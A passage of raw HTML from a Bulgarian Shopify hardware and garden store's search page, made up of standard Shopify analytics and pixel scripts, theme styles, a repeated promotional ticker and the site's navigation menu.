0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25082560594,storefrontBaseUrl: "https://stivo.bg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2547056973","configuration":"{\"pixelCode\":\"D2VVHHRC77U4Q9FF4Q90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1031766349","configuration":"{\"pixel_id\":\"553941763966409\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stivo.bg","paymentSettings":{"currencyCode":"BGN"},"myshopifyDomain":"stivobg.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/stivo.bg\/ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://stivo.bg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25082560594","storefrontBaseUrl":"https:\/\/stivo.bg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"search_submitted\",{\"searchResult\":{\"query\":\"\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BGN';
  var meta = {"products":[],"page":{"pageType":"searchresults","requestId":"629911fb-41f1-4a1b-bbf5-3b9038546273-1768633519"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25082560594,
      theme_id: 184794546509,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stivo.bg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stivo.bg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stivo.bg/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25082560594,"isMerchantRequest":null,"themeId":184794546509,"themeCityHash":"10403570895688076007","contentLanguage":"ro","currency":"BGN","eventMetadataId":"3ff219de-f030-4516-8186-2eba501c4239"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"searchresults","requestId":"629911fb-41f1-4a1b-bbf5-3b9038546273-1768633519","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Performed Search",{"query":null},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stivo.bg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://stivo.bg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25082560594"
  data-render-region="gcp-us-east1"
  data-page-type="search"
  data-theme-instance-id="184794546509"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stivo.bg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 126, 38;
    --gradient-background: #ff7e26;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            23 459 Доволни Клиенти
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            4.6/5 ⭐️⭐️⭐️⭐️⭐️
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Най-ниски Цени на пазара
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--26568846934349__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/ro" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Начало
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Инструменти
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Инструменти
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти и железария
                                  </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Резервни части и консумативи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/ro/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Градински мебели
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Дом и градина
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Осветление
                    </a></li><li><a href="/ro/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Камери и Видеонаблюдение
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Градинска техника
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градинска-техника" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Градинска техника
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/ro/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Тримери
                                  </a></li><li><a href="/ro/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Генератори и Водни Помпи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/ro"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
            
